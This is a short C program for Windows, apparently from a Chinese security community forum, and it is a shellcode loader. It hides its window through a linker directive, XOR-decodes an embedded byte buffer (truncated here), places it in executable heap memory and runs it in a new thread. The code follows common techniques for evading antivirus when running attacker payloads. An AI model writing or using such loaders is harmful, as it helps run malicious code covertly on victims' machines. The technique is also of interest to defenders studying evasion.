 #include "stdio.h"
#include "windows.h"
#pragma comment(linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//hidden windows. only visualstudio
unsigned char buf[] = "\xfc\xe8\x89...";
void run(void* buffer) {
    void(*function)();
    function = (void (*)())buffer;
    function();
}
int main()
{
    LPVOID heapp = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
    void* ptr = HeapAlloc(heapp, 0, sizeof(buf));
    for (int x = 0; x < sizeof(buf); x++) {
        *((char*)buf + x) = *(buf + x) ^ 95;
    }
    RtlMoveMemory(ptr, buf, sizeof(buf));
    LPVOID ht = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&run, ptr, 0, NULL);
    WaitForSingleObject(ht, -1);
}
先知社区